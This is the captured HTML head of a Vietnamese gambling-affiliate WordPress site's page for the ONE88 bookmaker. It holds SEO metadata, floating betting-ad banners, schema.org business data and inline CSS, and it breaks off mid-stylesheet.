

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhacaiuytin88.icu/nha_cai/one88/
body_size: 16401
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://nhacaiuytin88.icu/xmlrpc.php" />
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>ONE88 - Nhacai88</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://nhacaiuytin88.icu/nha_cai/one88/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ONE88 - Nhacai88" />
<meta property="og:url" content="https://nhacaiuytin88.icu/nha_cai/one88/" />
<meta property="og:site_name" content="Nhacai88" />
<meta property="og:image" content="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png" />
<meta property="og:image:secure_url" content="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ONE88 - Nhacai88" />
<meta name="twitter:image" content="https://nhacaiuytin88.icu/wp-content/uploads/2022/01/Logo_One88_vuong500.png" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhacai88 &raquo;" href="https://nhacaiuytin88.icu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhacai88 &raquo; Dòng bình luận" href="https://nhacaiuytin88.icu/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhacaiuytin88.icu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin88.icu%2Fnha_cai%2Fone88%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhacaiuytin88.icu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhacaiuytin88.icu%2Fnha_cai%2Fone88%2F&#038;format=xml" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://nhacaiuytin88.icu/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://nhacaiuytin88.icu/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://nhacaiuytin88.icu/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" src="https://nhacaiuytin88.icu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://nhacaiuytin88.icu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhacaiuytin88.icu/wp-json/wp/v2/nha_cai/1757" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nhacaiuytin88.icu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nhacaiuytin88.icu/?p=1757' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/05/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2024/10/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linktopclub" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2025/12/CPD_topclub_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://nhacaiuytin88.icu/linkbig88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-lazy-src="https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://nhacaiuytin88.icu/wp-content/uploads/2026/01/BIG_CPD-SPORT_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nhacaiuytin88.icu/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="google-site-verification" content="8pVTL9_x2U49lWA0GkLSslfoyrpklmC3fbL_mO0vlUo" />
<meta name="google-site-verification" content="AWn8KbF_HntUX54lQdX1wRURU30oNa90Je05BfmmhSk" />

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "EntertainmentBusiness",
        "name": "Nhà cái 88",
        "alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
        "@id": "https://nhacaiuytin88.icu/",
        "url": "https://nhacaiuytin88.icu/",
        "logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
        "image": "https://nhacaiuytin88.icu/wp-content/uploads/2023/03/word-image-32003-1.gif",
        "description": "nhacaiuytin - Nhà cái uy tín 88 chuyên review các nhà cái uy tín, đánh giá nhà cái số 1 - Top nhà cái cá độ thể thao, cá cược bóng đá online uy tín. Nhà cái uy tín có CTKM hot...",
        "hasMap": "https://www.google.com/maps/place/nhacaiuytin88.icu+Entertainment/@10.3936069,107.1122801,15z/data=!4m6!3m5!1s0x317571f14b8435ff:0xf0c5631fb8c18a0f!8m2!3d10.3936069!4d107.1122801!16s%2Fg%2F11vqpqs3wl?hl=en&entry=ttu",
        "telephone": "0942309161",
        "priceRange": "100000VND-500000000VND",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "60a Bến Nôm, Phường Rạch Rừa, Thành phố Vũng Tầu, Bà Rịa - Vũng Tàu",
            "addressLocality": "Thành phố Vũng Tầu",
            "addressRegion": "Bà Rịa - Vũng Tàu",
            "postalCode": "790000",
            "addressCountry": "VN"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 10.3936069,
            "longitude": 107.1122801
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday",
                "Saturday",
                "Sunday"
            ],
            "opens": "00:00",
            "closes": "23:59"
        },
        "additionaltype":[
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&source=lnms&tbm=vid&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&hl=en-US&tbm=isch&source=lnms&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu&source=lnms&tbm=nws&sa=X",
		"https://www.google.com/search?q=nhacaiuytin88.icu",
		"https://vi.wikipedia.org/wiki/Tr%C3%B2_ch%C6%A1i_tr%E1%BB%B1c_tuy%E1%BA%BFn",
		"https://vi.wikipedia.org/wiki/Th%E1%BB%83_thao"],
        "sameAs": [
                "https://www.facebook.com/linknhacaiuytinlive",
                "https://twitter.com/nhacaiuytinlive",
                "https://www.tumblr.com/nhacaiuytinlive",
                "https://www.pinterest.com/nhacaiuytinlive/",
                "https://www.reddit.com/user/nhacaiuytinlive",
                "https://www.youtube.com/@nhacaiuytinlive",
                "https://about.me/nhacaiuytinlive",
                "https://sites.google.com/view/nhacaiuytinlive/home",
                "https://www.blogger.com/profile/08411483371843726925",
                "https://www.flickr.com/people/nhacaiuytinlive/",
                "https://vimeo.com/nhacaiuytinlive",
                "https://wakelet.com/@nhacaiuytinlive",
                "https://www.instapaper.com/p/nhacaiuytinlive"
        ]
    }
</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Organization",
		"name": "Nhà cái 88",
		"alternateName": "Nhà cái uy tín 88 - Top 10 Nhà Cái Uy Tín VN. Nhà cái số 1 Châu Á 2024",
		"url": "https://nhacaiuytin88.icu/",
		"logo": "https://nhacaiuytin88.icu/wp-content/uploads/2021/12/NHACAI88.png",
		"contactPoint": {
			"@type": "ContactPoint",
			"telephone": "0942309161",
			"contactType": "technical support",
			"contactOption": ["TollFree","HearingImpairedSupported"],
			"areaServed": "VN",
			"availableLanguage": "Vietnamese"
		},
		"sameAs": [
			"https://nhacaiuytin88.icu/"
		]
	}
</script><link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-180x180.png" />
<meta name="msapplication-TileImage" content="https://nhacaiuytin88.icu/wp-content/uploads/2021/12/cropped-NHACAI88-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #c42d2d;}html{background-color:rgba(255,255,255,0)!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1200px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: rgba(30,115,190,0.03)}.header-main{height: 115px}#logo img{max-height: 115px}#logo{width:700px;}.header-bottom{min-height: 50px}.header-top{min-height: 40px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #0c0c0c}.header-bottom {background-color: #1e73be}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#0066bf!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c42d2d;}/* Color !important */[data-text-color="primary"]{color: #c42d2d!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c42d2d;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c42d2d;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c42d2d}.nav-tabs > li.active > a{border-top-color: #c42d2d}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c42d2d }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c42d2d }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c42d2d;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ce1c1c; }[data-text-bg="secondary"]{background-color: #ce1c1c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ce1c1c}/* Color !important */[data-text-color="secondary"]{color: #ce1c1c!important;}/* Border */.secondary.is-outline:hover{border-color:#ce1c1c}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}body{font-weight: 0}body{color: #0c0c0c}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Montserrat", sans-serif;}.alt-font{font-weight: 0!important;}a{color: #087be7;}a:hover{color: #ea5151;}.tagcloud a:hover{border-color: #ea5151;background-color: #ea5151;}.footer-1{background-color: #424242}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 30px;border: 4px solid #159cd6;border-radius: 8px;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}body{font-family:""Inter", sans-serif" !important;}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: 